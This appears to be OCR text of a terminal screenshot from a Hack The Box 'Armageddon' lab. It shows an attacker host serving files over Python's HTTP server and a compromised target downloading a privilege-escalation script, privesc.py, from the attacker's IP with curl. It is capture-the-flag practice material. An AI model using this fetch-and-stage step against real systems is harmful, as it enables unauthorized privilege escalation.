 sadeli@meltryllis: ~/Documents/htb/armageddon ×
brucetherealadmin@armageddon:~ ×
[brucetherealadmin@armageddon ~]$ curl http://10.10.14.16/privesc.py -o privesc.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13831 100 13831 0 0 35430 0 --:--:-- --:--:-- --:--:-- 35555
[brucetherealadmin@armageddon ~]$
sadeli@meltryllis:~/Documents/htb/armageddon$ ls
armageddon.gobuster armageddon.nmap exploit.rb hash.txt privesc.py
sadeli@meltryllis:~/Documents/htb/armageddon$ sudo python3 -m http.server 80
[sudo] password for sadeli:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.233 - - [10/Jun/2021 20:00:33] "GET /privesc.py HTTP/1.1" 200 -